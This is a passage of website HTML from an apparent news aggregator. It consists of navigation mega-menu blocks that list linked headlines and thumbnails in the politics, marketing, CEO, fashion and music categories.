                        <a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Trump Is Using Claims of Antisemitism to End Free Speech" title="How Trump Is Using Claims of Antisemitism to End Free Speech" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/10/trump-unga-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/">How Trump Is Using Claims of Antisemitism to End Free Speech</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" title="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-5-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/">BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Making Sense of Inflation" title="Making Sense of Inflation" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-2155716855.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/">Making Sense of Inflation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-announces-new-rules-that-somali-daycares-wont-like/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Trump announces new rules that Somali daycares WON’T LIKE" title="BREAKING VIDEO – Trump announces new rules that Somali daycares WON’T LIKE" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-6-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-announces-new-rules-that-somali-daycares-wont-like/">BREAKING VIDEO – Trump announces new rules that Somali daycares WON’T LIKE</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Trump a Fascist?" title="Is Trump a Fascist?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/">Is Trump a Fascist?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" title="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_pointing_detroit-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/">DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Duct Tape Marketing Podcast Episodes of 2025" title="Top 10 Duct Tape Marketing Podcast Episodes of 2025" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/12/Todd-Sattersten-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/">Top 10 Duct Tape Marketing Podcast Episodes of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Actions To Drive Success For A Future Sale" title="Top 5 Actions To Drive Success For A Future Sale" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_546128042.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/">Top 5 Actions To Drive Success For A Future Sale</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" title="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0027-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/">Last Week’s Best Dressed Stars Reimagined Holiday Glamour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millie Bobby Brown teams up with Walmart for new fashion line" title="Millie Bobby Brown teams up with Walmart for new fashion line" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2638385703_319223.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/">Millie Bobby Brown teams up with Walmart for new fashion line</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" title="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/eduard-delputte-08pUrFvC2lw-unsplash-1-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/">Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" title="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2378411767_319227.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/">Germany’s Hugo Boss reshapes structure with menswear, womenswear units</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" title="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0057.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/">What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" title="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" decoding="async" data-src="https://charts-static.billboard.com/img/2016/10/bad-bunny-74k-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/">Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/">2026 NAACP Image Award Nominations: Full List</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" title="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bootsy-collins-hey-aj-disney-2026-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/">Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-talks-on-the-creative-process-for-his-solo-album-how-did-i-get-here-reflects-on-his-time-in-one-direction-billboard-in-conversation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson Talks On the Creative Process For His Solo Album ‘How Did I Get Here?,’ &amp; Reflects On His Time In One Direction | Billboard In Conversation" title="Louis Tomlinson Talks On the Creative Process For His Solo Album ‘How Did I Get Here?,’ &amp; Reflects On His Time In One Direction | Billboard In Conversation" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/billboardcover_louistomlinson_thumbv1.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-talks-on-the-creative-process-for-his-solo-album-how-did-i-get-here-reflects-on-his-time-in-one-direction-billboard-in-conversation/">Louis Tomlinson Talks On the Creative Process For His Solo Album ‘How Did I Get Here?,’ &amp; Reflects On His Time In One Direction | Billboard In Conversation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson: Photos From the Billboard Cover Shoot" title="Louis Tomlinson: Photos From the Billboard Cover Shoot" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-3-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" title="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-4-1800.jpg?w=300" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/">Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34</a></h3>
                </div>
                        </div>
                    </div>
